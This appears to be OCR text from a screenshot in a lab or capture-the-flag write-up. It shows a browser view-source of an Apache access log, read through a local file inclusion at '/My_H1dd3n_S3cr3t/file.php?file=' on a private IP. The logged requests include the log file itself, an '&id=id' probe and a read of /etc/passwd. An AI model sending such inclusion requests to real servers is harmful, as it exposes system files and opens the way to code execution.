 192.168.1.15/My_H1dd3n_S
http://192.168.1.15/My_H1d
view-source:http://192.168.1.15/My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log
110%
- - [04/May/2023:16:01:51 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log&id=id HTTP/1.1" 200 204 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefo
- - [04/May/2023:16:01:57 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 455 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.
- - [04/May/2023:16:02:22 +0200] "GET / HTTP/1.1" 200 422 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
- - [04/May/2023:16:02:22 +0200] "GET / HTTP/1.1" 200 421 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
- - [04/May/2023:16:02:23 +0200] "GET / HTTP/1.1" 200 421 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
- - [04/May/2023:16:02:27 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/var/log/apache2/access.log HTTP/1.1" 200 495 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.
- - [04/May/2023:16:04:17 +0200] "GET /My_H1dd3n_S3cr3t/file.php?file=/etc/passwd HTTP/1.1" 200 783 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0"
- - [04/May/2023:16:04:17 +0200] "GET /favicon.ico HTTP/1.1" 404 490 "http://192.168.1.15/My_H1dd3n_S3cr3t/file.php?file=/etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/2010010